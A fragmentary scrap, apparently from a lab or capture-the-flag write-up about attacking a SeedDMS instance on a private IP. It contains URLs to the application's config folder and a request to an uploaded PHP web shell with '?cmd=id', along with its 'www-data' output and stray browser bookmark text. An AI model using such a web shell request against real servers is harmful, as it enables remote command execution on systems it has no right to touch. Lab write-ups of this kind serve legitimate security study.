 192.168.150.132/seeddms5
SeedDMS/conf/.htaccess
192.168.150.132/seeddms51x/data/1048576/4/1.php?cmd=id
Importar marcador... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Lear
uid=33(www-data) gid=33(www-data) groups=33(www-data)